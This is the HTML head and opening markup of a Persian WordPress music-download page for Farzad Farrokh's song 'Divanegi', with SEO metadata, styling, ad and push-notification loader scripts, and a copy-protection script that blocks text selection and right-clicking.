

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsamusic.com/%D9%81%D8%B1%D8%B2%D8%A7%D8%AF-%D9%81%D8%B1%D8%AE-%D8%AF%DB%8C%D9%88%D8%A7%D9%86%DA%AF%DB%8C/
body_size: 22298
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta name="google-site-verification" content="ouR3po85G4ZKGSZ1VyeK3TWUQAxHk5ulvh4L6mTYKKg" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ فرزاد فرخ دیوانگی | دو کیفیت عالی و خوب mp3 &#8226; دلسا موزیک</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="دانلود آهنگ قدیمی دلنشین و عاشقانه به نام دیوانگی با صدای محبوب فرزاد فرخ با دو کیفیت 320 و 128 همراه با متن بصورت لینک مستقیم" />
	<link rel="canonical" href="https://delsamusic.com/فرزاد-فرخ-دیوانگی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود اهنگ فرزاد فرخ دیوانگی" />
	<meta property="og:description" content="دانلود آهنگ قدیمی دلنشین و عاشقانه به نام دیوانگی با صدای محبوب فرزاد فرخ با دو کیفیت 320 و 128 همراه با متن بصورت لینک مستقیم" />
	<meta property="og:url" content="https://delsamusic.com/فرزاد-فرخ-دیوانگی/" />
	<meta property="og:site_name" content="دلسا موزیک" />
	<meta property="article:published_time" content="2025-03-03T22:59:31+00:00" />
	<meta property="article:modified_time" content="2025-10-16T16:17:26+00:00" />
	<meta property="og:image" content="https://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi.jpg" />
	<meta property="og:image:width" content="465" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="delsa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="delsa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#article","isPartOf":{"@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/"},"author":{"name":"delsa","@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b"},"headline":"دانلود اهنگ فرزاد فرخ دیوانگی","datePublished":"2025-03-03T22:59:31+00:00","dateModified":"2025-10-16T16:17:26+00:00","mainEntityOfPage":{"@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/"},"wordCount":13,"commentCount":0,"publisher":{"@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b"},"image":{"@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#primaryimage"},"thumbnailUrl":"https://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi.jpg","articleSection":["10"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#respond"]}]},{"@type":"WebPage","@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/","url":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/","name":"دانلود آهنگ فرزاد فرخ دیوانگی | دو کیفیت عالی و خوب mp3 &#8226; دلسا موزیک","isPartOf":{"@id":"https://delsamusic.com/#website"},"primaryImageOfPage":{"@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#primaryimage"},"image":{"@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#primaryimage"},"thumbnailUrl":"https://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi.jpg","datePublished":"2025-03-03T22:59:31+00:00","dateModified":"2025-10-16T16:17:26+00:00","description":"دانلود آهنگ قدیمی دلنشین و عاشقانه به نام دیوانگی با صدای محبوب فرزاد فرخ با دو کیفیت 320 و 128 همراه با متن بصورت لینک مستقیم","breadcrumb":{"@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#primaryimage","url":"https://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi.jpg","contentUrl":"https://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi.jpg","width":465,"height":465},{"@type":"BreadcrumbList","@id":"https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"دلسا موزیک","item":"https://delsamusic.com/"},{"@type":"ListItem","position":2,"name":"دانلود اهنگ فرزاد فرخ دیوانگی"}]},{"@type":"WebSite","@id":"https://delsamusic.com/#website","url":"https://delsamusic.com/","name":"دلسا موزیک","description":"جدیدترین اهنگ ها و ریمیکس های ایرانی و خارجی","publisher":{"@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://delsamusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://delsamusic.com/#/schema/person/7ec3af0aefe41cd8c8ca4ab0fd26a53b","name":"delsa","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://delsamusic.com/#/schema/person/image/","url":"https://delsamusic.com/wp-content/uploads/2021/12/delsaicon-1.jpg","contentUrl":"https://delsamusic.com/wp-content/uploads/2021/12/delsaicon-1.jpg","width":200,"height":200,"caption":"delsa"},"logo":{"@id":"https://delsamusic.com/#/schema/person/image/"},"sameAs":["https://delsamusic.com"],"honorificPrefix":"Mr","birthDate":"1998-12-05","gender":"male","knowsAbout":["css","html","wordpress"],"knowsLanguage":["Perian","Turk"],"jobTitle":"Web Developer","worksFor":"Roham"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delsamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsamusic.com%2F%25d9%2581%25d8%25b1%25d8%25b2%25d8%25a7%25d8%25af-%25d9%2581%25d8%25b1%25d8%25ae-%25d8%25af%25db%258c%25d9%2588%25d8%25a7%25d9%2586%25da%25af%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delsamusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsamusic.com%2F%25d9%2581%25d8%25b1%25d8%25b2%25d8%25a7%25d8%25af-%25d9%2581%25d8%25b1%25d8%25ae-%25d8%25af%25db%258c%25d9%2588%25d8%25a7%25d9%2586%25da%25af%25db%258c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://delsamusic.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://delsamusic.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://delsamusic.com/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":3107,"requestURL":"https:\/\/delsamusic.com\/wp-admin\/admin-ajax.php","nonce":"5c94ac2986","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://delsamusic.com/wp-content/plugins/post-views-counter/js/frontend.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://delsamusic.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://delsamusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delsamusic.com/wp-json/wp/v2/posts/3107" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://delsamusic.com/?p=3107' />



<script type="text/javascript">
                (function (){
                  const head = document.getElementsByTagName("head")[0];
                  const script = document.createElement("script");
                  script.type = "text/javascript";
                  script.async = true;
                  script.src = "https://s1.mediaad.org/serve/delsamusic.com/loader.js";
                  head.appendChild(script);
                })();
            </script>

	<script type="text/javascript">
  window.AD_PLACE_ID = 155;
  var script = document.createElement("script");
  script.onload = function () {
    window.initializeFirebaseScripts();
  };
  script.src = "https://push.notifhub.com/sdk/main.js";
  document.getElementsByTagName("head")[0].appendChild(script);
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" as="font" href="https://delsamusic.com/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2" crossorigin>
<link rel="icon" type="image/png" href="https://delsamusic.com/wp-content/uploads/2025/06/icons8-music-50.png">
<meta name="theme-color" content="#dd0000">
<style>body{--body--hue: #f2eaea; /* رنگ بکگراند */--main--hue: #dd0000; /* رنگ بکگراند هدر */--headbg--hue: #0a0a0a; /* رنگ اصلی ابی */--hover--hue: #ff0000; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://delsamusic.com/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:16px;}input,button,textarea{16px}.width{max-width:1024px;}.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.textlogo{background-image:url([data-uri])}.header{background: var(--headbg--hue);}.the_content{text-align:center}.header li a:hover {color: var(--headbg--hue);}</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo" href="https://delsamusic.com" title="دلسا موزیک" rel="home"><span>دلسا موزیک</span></a>
<ul class="flex"><li><a href="https://delsamusic.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></nav>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
